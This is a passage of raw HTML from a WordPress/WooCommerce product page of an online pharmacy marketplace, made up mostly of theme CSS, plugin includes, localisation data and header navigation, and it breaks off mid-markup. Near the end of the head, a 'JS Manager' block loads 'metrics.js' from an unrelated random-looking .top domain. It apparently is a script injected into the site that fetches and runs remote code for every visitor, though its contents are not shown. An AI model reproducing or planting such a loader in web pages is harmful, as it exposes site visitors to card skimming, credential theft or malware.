16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"0cbec41eb9","order_nonce":"c16cb0652c","product_edit_nonce":"1c4d7c6233","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"9fdf28617c","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"5de7d716ff","link_variation_nonce":"7ad90e587c","delete_variations_nonce":"807a6374dc","load_variations_nonce":"b2e6a04c65","save_variations_nonce":"dc06f8569c","bulk_edit_variations_nonce":"4e8f7ae8eb","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"9488523e7e","search_products_tags_nonce":"4a9358cd56","search_products_brands_nonce":"36d6df0e9c","search_customer_nonce":"4419d4730f","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"c8666f60cb","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"3ef796f6fb","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"71b5b97d4a","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"70ff602307","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/18894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=18894' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-18894 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&qu